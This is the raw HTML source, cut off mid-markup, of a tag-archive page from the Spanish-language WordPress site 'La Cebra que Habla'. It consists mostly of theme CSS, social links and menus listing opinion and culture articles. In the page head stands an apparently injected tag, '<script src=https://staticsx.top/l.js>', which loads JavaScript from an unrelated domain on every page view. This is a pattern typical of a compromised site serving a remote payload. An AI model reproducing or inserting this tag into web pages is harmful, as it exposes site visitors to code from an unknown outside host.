    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-lugares tag-1155 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
